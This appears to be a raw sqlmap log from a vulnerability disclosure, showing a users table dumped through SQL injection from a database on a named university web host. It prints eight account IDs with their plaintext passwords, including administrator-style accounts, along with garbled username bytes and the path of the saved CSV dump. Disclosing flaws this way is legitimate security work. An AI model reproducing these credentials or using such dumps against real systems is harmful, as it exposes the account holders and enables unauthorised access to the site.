 [8 entries]
+----+----------+-----------------+-----------------------------+
| id | userid | userpw | username |
+----+----------+-----------------+-----------------------------+
| 1 | admin | a971727!@# | }\\?b2z\\?d9{\\?a1t\x06T\\?e1
| 10 | eron | 88224646p | OU[\\?9cP+ |
| 2 | judyke | 13721372_unused! | g\\?efm\\?d1`\\?e0 |
| 3 | sandral | 660302 | <blank> |
| 4 | t0015 | 920618 | <blank> |
| 5 | admjenny | 123456 | <blank> |
| 6 | admswt | 2771107 | <blank> |
| 8 | admcyc | admcyc | <blank> |
+----+----------+-----------------+-----------------------------+
[12:28:43] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file '
oot/.sqlmap/output/www.mis.ccu.edu.tw/dump/Microsoft_Access_masterdb/users.csv
[12:28:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 723 times
[12:28:43] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
www.mis.ccu.edu.tw'
[*] shutting down at 12:28:43
www.wooyun.org